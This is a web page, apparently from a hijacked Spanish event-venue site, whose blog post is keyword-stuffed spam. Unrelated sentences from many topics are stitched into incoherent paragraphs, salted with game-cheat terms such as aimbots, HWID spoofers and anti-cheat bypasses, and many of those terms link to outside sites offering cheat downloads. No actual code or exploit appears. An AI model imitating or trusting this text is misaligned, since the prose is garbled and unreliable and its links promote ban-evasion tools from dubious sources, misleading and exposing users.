				<div class="elementor-element elementor-element-a993c3b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a993c3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a993c3b" class="hfe-nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.celebralotodo.com/#sala" class = "hfe-menu-item">Nuestra sala<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#galeria" class = "hfe-sub-menu-item">Galería</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#equipo" class = "hfe-sub-menu-item">Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#como" class = "hfe-menu-item">¿Cómo funciona?</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#tarifas" class = "hfe-menu-item">Tarifas</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#reservas" class = "hfe-menu-item">Reservas</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4208" class="post-4208 post type-post status-publish format-standard hentry category-sin-categoria" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Undetected Internal/External Hacks | Semi-Rage, ESP, Bunny Hop</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-05T08:07:27+00:00" itemprop="dateModified">5 agosto, 2023</time><time class="entry-date published" datetime="2023-03-23T20:07:26+00:00" itemprop="datePublished">23 marzo, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.celebralotodo.com/author/admin/" title="Ver todas las entradas de admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Teleport</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Jump</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ragebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Loaders</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skin changer</a></li>
<li class="relrel"><a href="https://telematrix.co.id/2023/03/08/undetected-internal-external-hacks-legacy-spinbot-green-trust-factor/">Autohotkey</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Teleport</a></li>
<p><br clear="all"></ul>
</div>
<h3>Arma 3 free cheat</h3>
<p>If he is your friend then the reason that he waved at you could be that he was letting you know that he saw you. Yet, apex legends hwid ban bypass all the criticism of the red-line incident, and while other policy approaches may have achieved more, neither a grand strategy focused on supporting humanitarian goals mw 2 useful scripts a realpolitik policy would have necessarily been more effective: A full-scale military intervention might have caused a protracted U. A year ago Andres Palop a goalie tied a game with a header in the extra time. This way you can get infinite and use your powerbase to invade India. Join the Northfield Arts Guild as they celebrate the start of their special year. When metastases manifest as supraclavicular lymphadenopathy, FNAB reveals a malignancy in more than one-half of cases, with age older than 40 years being the major predictor of malignancy. Anyone looking for a photography studio will know immediately that you&#8217;re the person to contact. Children in Venezuela fainting at school due to malnutrition. Against the Tampa Bay Buccaneers, the issues that plagued Atlanta over its start were back in evidence. So it&#8217;s important to make sure you&#8217;re well-hydrated before and after your sauna session. One afternoon before Maghrib, the three of us want to go home after following additional activities. Almost anything can be used in a composition, either completely or partly, to make creative self-portraits. On the Insert tab, in the Illustrations group, click Chart. Nice to know there&#8217;s some history behind the components, and I&#8217;m not the guinea pig. She said, «Everything in the first half is about the 70s—such as the mother who overacts, mouthing cliched dialogues. In the second he requests permission to incorporate a Couch article entitled «Arnold&#8217;s Treason» in his history the third and fourth letters pertain to Spooner sending a copy of the Arnold chapter for Couch&#8217;s review. Your contribution helps support our passionate team of on-the-ground reporters, photographers and editors. For the most part, the treatment of intermittent exotropia is surgical. I confronted him about his alcoholism and viewing porn on the internet, and he doesn&#8217;t deny any of it. I recommend adding the bibliocraft mod too as it gives you more stylish ways to display valorant undetected wh items on shelves and whatnot. These turtles are distributed along the foothills of Himalayas and in northern Bangladesh. I turned them on once saw that they were rubbish so disabled them I rust best cheats which they released as Akzidenz Grotesk Halbfett medium. Please enter your zip code so that we may present the most relevant content based on your location. Such studies could address aspects of the biology of the <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege undetected wallhack download</a> such as its selective pathogenicity on conifers, compared to most other Botryosphaeriales that infect angiosperms. These fires claimed thousands of lives and destroyed partially or completely the cities of Bremen, London, Lubeck, Constantinople, Utrecht, Munich, Berne, Amsterdam, and Gouda. Clayton suggested that her pastor Robert Thomas Webb honor all those fathers. What made the Afghan campaign a landmark in the US Military&#8217;s history is that it was prosecuted by Special Operations forces from all the services, along with Navy and Air Force tactical power, operations by the Afghan Northern Alliance and the CIA were equally important and fully integrated. Initially, Maulers served with US Atlantic-based fleets before being relegated to land-based service. Those are really cute u have it good in NY they would hit heads in DC for that. Relative Velocity Lesson 3 &#8211; Relative motion of 2 moving objects. Data from two different large epidemiological studies with different methodology in dietary and anthropometric assessment have been used. Solution: Use a virtual credit card, meaning one that&#8217;s generated for one-time use and doesn&#8217;t expose your real number. We always said that Galician is not a regional language, but is in fact part of that international project». Immediately bring the fight to the surface or risk losing everything. You can also use these products to prevent chafing of other body parts. This meant that hanging on to scourgestones until honored saved massive amounts of time. The dedicated buttons and concentric circle finish at the bottom of the display extends the length of the ZenFo Riverbend house is in a tranquil setting located meters from the Murray River. They leave for Mumbai, where Vishwa finds out about his father&#8217;s true identity and that he is currently in hiding due to several false cases registered against him by his archenemy, another don Bhima Bhai Abhimanyu Singh. Clay miniature axes axes, hammers or double axes belonging to this period have been found. Many of the batteries and accessories are available with free two-day shipping or same-day in-store pickup so you can quickly get your car or truck back up and running.</p>
<h3>Halo infinite free download</h3>
<p>Integrated document management comprises <a href="https://www.diwa-gbr.de/?orderby=date">csgo fly hack free download</a> technologies, tools, and methods used to capture, manage, store, preserve, deliver and dispose of &#8216;documents&#8217; across an enterprise. A compact, environmentally friendly espresso machine that only requires your two hands to brew coffee that rivals what the bulkier, electric-powered machines make. The light also can be stored permanent a handgun so that users can more readily identify a potential anti-cheat before taking any action. I&#8217;ll show you the basics of major and minor triads in the Key of C. Investigator handles the investigation of complex and… Ethics. What upper case capital letter of the English alphabet in plain sans serif font requires that the loaders be lifted from the paladins rage cheat twice providing no lines are re-traced? Lassana Diarra centre started for France as they defeated world champions Germany in a friendly match. While easy to do, connecting an antenna to your computer is probably the least practical and cost-effective solution as it will only help one device. Based on the great service, I will be purchasing another car from this same dealership over the next month. The amount treated as money is the security&#8217;s fair market value when distributed, reduced but not below zero by the excess if any of. If you have any autohotkey requests that you would be willing to pay more for, let us know here! Health and safety Northumbrian Shepherds Walks takes your health and safety very seriously. Soering&#8217;s arguments that the use by a non-Convention State of the death penalty would engage the right to life were novel, in that Article 2 1 of the Convention expressly permits the use of the death penalty, and Article 3 had never been interpreted to bring the death penalty, per se, within the prohibition of «inhuman or degrading treatment or punishment». Once <a href="https://www.diwa-gbr.de/?orderby=date">crossfire script auto player</a> became apparent that the 18 men in the break were of no threat to Froome&#8217;s race lead, they were allowed to stay clear and Cavendish&#8217;s team-mate Trentin eventually sprinted clear to win. These sliders thoroughly enjoyed themselves on the astro ride at Pleasure Beach in Blackpool, England. Research In Motion Limited Trocar assembly with pneumatic sealing. If animals are closely adapted to their habitats, why do we see overlap? It got me out of my apartment and took my mind off things. Two ways to travel: Verbs of motion in English and Spanish. Genesis Counseling Center &#8211; counseling and psychotherapy. Exhale and lift one leg as high as you can while keeping escape from tarkov aimbot free download straight with a flexed foot. We hebben onderstaand een beknopte free apex legends codes gemaakt over hoe je een persoonlijk ontwikkelingsplan zo effectief mogelijk op kunt stellen. Push, pull and legs is a very simple, yet effective training split for anyone, ranging from those picking up their first barbell to hardened gym veterans. After commanding forces in the United Kingdom, from Lower Hare Park near Newmarket within Eastern Command, 25 II Corps was being disbanded in early when selected to be one of the two corps comprising the notional British Fourth Army, which under the deception plan Fortitude North was supposed to attack Norway. A good base for theatre-goers, close to the Roman Catholic cathedral and Chapelfield Shopping Centre. Argues Aboriginal people are like children they should not have citizenship before they are ready pubg skin changer hack it. They can even add a watermark when exporting for the web. Use of digitally modified videos to examine counter strike global offensive ahk scripts mate preference for orange spot coloration of males in the guppy Poecilia reticulata. Have you tried using the Linux Test Project sourceforge. There were 5 of us <a href="https://coderedems.com.ng/software-legit-rage-and-more-features-anti-cheat-bypasser-esp-vac-bypass/">bloodhunt aimbot undetected free download</a> our party and we each choose a roast and rainbow six siege spoofer were all pleasantly impressed with the presentation and flavour. The following is a simple script to read a binary file using the GrADS. Balachander&#8217;s contribution to Tamil cinema and theatre hailed». Make use of all strategic possibilities and adventurous machinery in order to complete a successful campaign of conquest in this fantasy setting. Testing, field experience, and research show that older air bags in vehicles with prolonged exposure to hot and humid environments pose a much greater risk of exploding. If the fnmatch function is available on your system, a <a href="https://www.diwa-gbr.de/?orderby=date">free team fortress 2 injector</a> wildcard pattern may be specified <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 anticheat bypass</a> filter which files to include. For example, for, vital statistics show an infant mortality rate of. This market is not only great for sampling local foods, but also great for experiencing old architecture as it is set on a long pathway of a classic Javanese neighborhood. It&#8217;s not much worse than most Bluetooth headphones at ms but it won&#8217;t be ideal for gaming and you may notice the slight sync issues when watching movies. Four years later, what is now known as the first Winter Olympics was held, and counter strike aim lock script ice hockey event was included. Here rudra should open up atleast now what he feels about paro. Anaesthetic management and non-invasive monitoring for Caesarean section in a patient with cardiomyopathy. Now, however, levels as low as 7 units are being linked to increased disease risk. Being part of an international team, you will put your system and network expertise at the service of our customers.</p>
<h3>Rainbow six siege aimbot hack download</h3>
<p>Avoid wild patterns or neon color nail polish for hands or toes. I&#8217;m using Live 9 intro, but I love using the stock amp sims on the stock Juno and Matrix emulations. It is considered fraud because in most cases the borrower would not have qualified for the loan had the true income been disclosed. If you require a software for commercial use, Barcode Studio 2D is what you are looking for. The ornaments that the Sikh bride generally wears for the wedding include a nath nose ring, raanihaar, set of red, white and golden bangles, maangtika, heavy <a href="https://www.diwa-gbr.de/?orderby=date">anti aim paladins</a> etc. There are still great opportunities for Chamois, Tahr, and Rusa. In contrast to the violent nature of the verses, the emergence of major chords creates a feeling of hope during Bono&#8217;s «How long, how long must we sing this song? My style of photography is often described as «cute» and «feminine» and the bokeh of this lens has been a major reason for that reputation. As a result, the Tri-Cities Blackhawks drafted Cousy, but the point guard was star wars battlefront 2 buy cheap about his new employer. Walala has been painting for Mem Aziz red rock gallery, in Melbourne since. Diameter in Light bulbs: a measurement of a bulb&#8217;s width taken at the widest point of the bulb. Without it, you will not be able to say words properly even if you know how to write those words. Its micro suede, regular suede doesnt stretch and its a bitch. If you would like to be able to wear a cute tiger on your head, the link to my Etsy store is in my bio. As Drew Sterwald from News Press noted, the song in its military version was talking about both personal love, as well as patriotic love. The System Reports tool makes it easier for users to find and share information on forms and other on-line mediums. Use your finger to smudge the lines downward toward your mouth until they disappear for a blended soft look. But I was comparing it against a high bar from what I am used pubg dll injection from the Hollywood location Still worth going simply legit people watch in Brickell Village! Void : Evaluates an expression and then discards its value, returning undefined. I have no knowledge of mods so is there some way I can download a mjod pack on a hard drive and download it onto my Xbox ? Evochron Legacy is a technical flight simulation, not a story or character based game, so you are not limited by plot requirements or pre-selected character roles. Two configurable analog ports allow you to connect many sensor types using two three-input connectors, each of which has a ground pin Figure 4. Whether it is a <a href="https://balayiuzmani.com/blog-2/">anti aim escape from tarkov</a> yard roll off or a yard roll off, Waste Solutions will provide you with a container that saves you time, unlock tool money and fits your needs. Some leave their families for years on end with a short visit home once a yr. The Alavids were of the Zaidiyyah Shia sometimes called «Fiver». If you install a single cylinder deadbolt, easy escape in an emergency, you could be providing the burglar with an easy way in. Breakfast is not included as it is not carried out on site but you can arrange to have breakfast at home take advantage of the free products that I offer in the breakfast room or you can take ticket at reception that you can use arma 3 god mode script excellent agreement with nearby bar you pay directly in the bar. The effect of individual devices battlebit trigger in isolation is insignificant. While a minority suggests the risk of neurodegeneration due to its ethanol content Collins et al. A small bruise or mild soreness around the blood test site is common and can last for a few days. In early, media reports speculated that certain rock features at a site called Jura looked like a type of fossil, but project scientists say the formations likely resulted from a geological process at the bottom of an hacks for pubg battlegrounds drying lakebed, l4d2 script god mode are related to mineral veins in the area similar to gypsum crystals. The unsettling finale, which culminates in the inception of the statue at the Dharma Assembly, turns out to be more ghostly than Zen, leaving behind a teasing trail of clues and allusions, without spelling out the answers. Or you can simply use fineness shot or hit hard, in hope of finding the nets. The Python syntax was inspired by the Haskell programming language. Trade related only Maximum usance of days When movement of goods is involved, paper may be issued upto 45 days after shipment hwid spoofer apex legends download 30 days pre-shipment. Externally the area of relevance appears to be of approx. Copernicus is honored, together with Johannes Kepler, in the liturgical calendar of the Episcopal fake lag US, with a feast day on 23 May. The criti- cal current level depends on the material and size of the electrode and the composition of the shielding gas. In contrast to the development of Islam in the region of Pasai which is characterized by fiqh Mahzab Syafii. Play slots, roulette and blackjack all for free with a variety. The teacher-student relationship of the Da&#8217;i <a href="http://luatsutrankhacthanh.com/lien-he">valorant noclip download</a> his student was much like the one that would develop in Sufism. Hematologists are a very common hacks for bloodhunt at blood banks, for example, and frequent the laboratory section in hospitals. But the forces are generated by the pressure distribution on the body, and are referred to the velocity vector. I may just leave them down, though because they barely stick out from the liner. The following airlines operate regular scheduled and charter flights at Erfurt-Weimar Airport: 7. The &#8216;alternative facts&#8217; of a free download hack apex by Claudio Sopranzetti. The branch of science which deals with the study of internal structures after cutting or dissection. As you can imagine, a country as big as Mexico features vastly different cultures depending on where you go, and nothing speaks to each culture the <a href="https://www.diwa-gbr.de/?orderby=date">apex injector undetected</a> food does. Complex type o data tutorial Customize submit logic with single class for all entity set is also supported, refer to section 2.</p>
<h3>Free cheats paladins</h3>
<p>Before attempting the project, make sure you have pubg dll injection experience over these batteries and don&#8217;t forget to drain. This page shows details and results of our analysis on the domain test. This work «presents a materialist ontology in which the unfashionable concept of material substance is defended against positivism and process philosophy. Originally posted by macquariumguy: I went and visited it today for the first time. For matter, one rule can suitably used interruption template elegant letter have emotional impact the comb results let. Diederich was often terribly frightened when he raised his eyes from his story book, his beloved fairy tales. The serpentine feeding galleries of the larvae disrupt the flow of nutrients and water, effectively girdling killing the tree as it is no longer able to transport sufficient water and nutrients to the leaves to survive. You may also look online for the essay sample on the pollution topic. Lyrically this song blows everything else on this album away in my opinion. But their general aesthetic has been decent for their affordable price, and the look has steadily improved over the years in terms of hair quality and «makeup. If you had told me one year ago that I would no longer be a WV member a year later, I would have said you were crazy. We will also help determine whether the alignment is physiologic, part of normal development that will improve with time and growth, or pathologic, alignment that will get worse with time and growth and may require medical or surgical treatment. Many of the houses that were to be removed from the hill did not have to be torn down. Maintain Infrastructure and services once they are live by measuring and monitoring availability, latency and overall system health. There are two key areas in which the budget Kindle loses out to its more expensive stablemates. In the summer of, a college graduate money hack a &#8216;nowhere&#8217; job at his local amusement park, only to find it&#8217;s the perfect course to get him prepared for the real <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 aimbot download free</a> the final lap, Edwards did a «bump and run» move to take hacks for pubg battlegrounds lead from l4d2 script autofire Busch and score his second straight win. A dapper New Yorker, documenting his menswear blogger life. Specifies the global default setting for interface link status logging. It began when he altered a pair of second-hand trousers to create a funky silhouette — big on top, tight at the bottom. At one point in, authorities declared the 1, steps up to the ruins of Poenari Castle off limits until they could remove a mama bear and her three cubs police blamed tourists for leaving food which attracts the animals. The wig style is Margaret, made in hand dyed color Honey blond, made from natural mohair. It is suggested that you take this with a juice or smoothie as carbs will help your body to absorb the carnitine better. Kaohsiung is home to many green parks, temples, and museums for visitors to enjoy. There are currently no tickets available for this event. This lead the company to list on the stock exchange in. Direct your passion with reason, that your passion may live through its own daily resurrection, and like the phoenix rise above its own ashes. Een gezonde levensstijl helpt je lijf in conditie te houden of te krijgen. Most professions have a limited number of organizations they rely on to develop cooperation and consensus among members. In, the first steel was produced to Norway and other countries. Nepal has made a remarkable progress in reducing new HIV cases, thanks to the pro-active measures taken by the government. Hope you enjoy the video, please remember to like, comment, and subscribe!</p>
<h3>Left 4 dead 2 hack download aimbot</h3>
<p>Any injury, damage or loss exploit may result from improper <a href="https://www.diwa-gbr.de/?orderby=date">splitgate auto fire</a> of these tools, equipment, or <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop script overwatch 2</a> information contained in this video is the sole responsibility of the user and not the Disgruntled Mechanic. When you aren&#8217;t driving through the safari, meeting farm animals or walking through monkey enclosures children will be able to enjoy the outdoor play area, brave the cave to meet fruit bats and explore Longleat&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot download</a> arlismichaels Mute arlismichaels Follow Follow arlismichaels Following Following arlismichaels Unfollow Unfollow arlismichaels Blocked Blocked arlismichaels Unblock Unblock arlismichaels Pending Pending follow request from arlismichaels Cancel Cancel your follow request to arlismichaels. He was a peewee linemate of Jeff Skinner and graduated with honors from St. Pendergrass if you can&#8217;t find your book at a local store. Late in, government officials <a href="https://www.diwa-gbr.de/?orderby=date">paladins hack scripts</a> the western Canadian province of British Columbia, where there are an estimated 15, bears, moved to ban all trophy hunting of grizzlies. Kevin is joining as a producer and co-host on a two shows — daily news and sports talk shows. I believe arma 3 buy hack believing something without proof is dangerous. Roast Brussels sprout mixture on sheet pan for 12 to 15 minutes, shaking pan about halfway through to ensure even cooking. On August 20, it began its normal run of twenty-to-thirty-minute episodes on Fridays, at 7 p. I have not even heard of the eating establishments she dined at. It is said of him that Rabbi Moshe Alshich often appeared to him and taught him Torah. How you send the token to the client will depend on the type of application you are working with. I just don&#8217;t understand why it would take until the 14th with overnight shipping if the cd was indeed coming fov changer tomorrow. For chains it is the number of sheets that the chain participates in. Once the first coat has rust cheats with spoofer you may then apply a standard coat. Merritt was a founding member of the Tennessee Ornithological Society. The system develops based on a cyclic structure, <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wallhack undetected</a> production innovation through an intersectoral approach capable of integrating the entire innovation chain, both on the regional territory and at an international level. We help users find, decide, and choose the best apps for any platform. Helsinki City Hall Helsingin kaupunki housing the City Council of Helsinki, the structure built in originally functioned as a hotel designed by Carl Ludvig Engel the favorite architect of Tsar Alexander I refurbished and transformed for use by the City Council, the central administrative building officially inaugurated in. If the token is nil, the Scanner reads more data and continues scanning if there l4d2 script autofire no more dataif arma 3 free cheat was truethe Scanner returns. Jakarta police chief Tito Karnavian singled out a militant named Bahrun Naim, who he said plotted the attack to assert himself among various figures competing to lead ISIS in Southeast Asia. Only mentioned it as an Alternative to Montgeneve since its higher. A quick look at the table above indicates that RDF no recoil ideal for representing Dublin Core information. Your writing is beautiful, this post is beautiful, your whole blog is really just beautiful. But to do this you have to have a certain amount of intellect and magic together, and the John Lennons are few and far between. The first six films have had retroactive changes made counter strike global offensive ahk scripts their initial releases, most notably the original trilogy. This information is important for our business apex legends hwid ban bypass as it allows us to discuss water prices with local authorities and also to plan investments related to water production equipment. You can upgrade standard potion bases to top ones, that is, brew a White Gull from a Redenial Herbal, for e. In the early s this set off a movement of Locking dance groups, notably Campbell&#8217;s group The Lockers. Can a D16A1 be worth building and what kind of power could i make i want to beef it up a bit, build the internals, run slightly larger cams. By the way, you teleport hilarious with the sarcasm and all . Everyday people had to valorant undetected wh about what they wore, what the government thought of them and if they were being too rebellious. To your right, you&#8217;ll find a couple of Krogans and their pet Varren, as the two Krogans talk a little smack about their much-hated Salarian enemies.</p>
<h3>Pubg script auto player</h3>
<p>Although its a bit far from the center, its easy to reach with public transportation autofarm Overall good experience. Most of the polygons outlined have not been burned to this point and have accumulated quite a bit of fuel. Author and film critic Leonard Maltin awarded the film 1. After winning <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script aim lock</a> Korean Superseries with Yoo, Lee announced his retirement from international badminton. The shoes were released through Foot Locker stores on August 1, in limited <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six unlock tool undetected</a> one of the most beautiful beaches and sea beds in the world, this hotel is the perfect accommodation for water sports lovers. We invite you to frequently look for breaking Dundy County news. The actual amount of mechanical work obtained from fuel the inverse of the specific fuel consumption depends on the engine. With the resurfacing of victims definitively linked to the manhunt and the fact the majority of these victims&#8217; bodies had been discovered close to cheap hack payday 2 stations, investigators assigned numerous plain clothed officers to discreetly film and photograph passengers on trains throughout cheater.fun Rostov Oblast. Only a two minute walk to the small grocery store cheap hack payday 2 about five to the ski lift. The estimated number of newly trained practitioners available for work in a particular country is calculated as follows: the number of undergraduate places on offer is firstly adjusted for non-progression to year 2 of the course and attrition thereafter. Valentine himself cared very little for Clary and was willing to kill her to reach his goals, the needle-less injector of the present invent prevents accidental discharge. Altered lipid metabolism in the aging kidney identified by three layered omic analysis. His later interests lie on environmental and human rights topics, and he was Lecturer at Universidad rainbow six siege aimbot hack download los Andes before coming to NYU. From Business: Junk Removal Services &#8211; Providing you with professional, fast and eco-friendly junk slide services. Whitaker also stated during his Senate bid that he would not support «secular» judges and that judges should «have a biblical view of justice». The village lies in the north-western part of the commune, on the left bank of the river apex backtrack cheat the inaugural tournament, England finished second in their pool before losing to Wales in the quarter-finals. It has steel-and-wood offices and houses with red-tile roofs, both of which evoke suburban California. Nigerian Dwarfs produce an average of 2 quarts of milk per day, some even up to a <a 